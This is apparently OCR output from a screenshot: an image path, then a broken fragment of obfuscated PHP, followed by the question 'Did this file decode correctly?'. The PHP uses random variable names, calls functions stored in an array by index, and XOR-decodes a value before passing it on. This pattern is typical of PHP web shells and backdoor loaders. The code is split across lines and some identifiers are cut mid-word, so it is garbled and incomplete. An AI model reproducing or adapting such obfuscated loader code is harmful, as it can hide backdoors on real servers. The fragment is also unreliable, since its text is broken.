
();}}
$dnnesoa
 = vwajcq(
$nfyxcc
, 
$dnnesoa
);px
hupl(
$nfyxcc
, 
$nfyxcc
[
6
](
$nfyxcc
[
3
], 
$dnneso
a
 ^ dyxpbl(
$nfyxcc
, 
$aavlcj
, 
$nfyxcc
[
9
](
$dnn
esoa
))));} 
?>
Did this file decode correctly?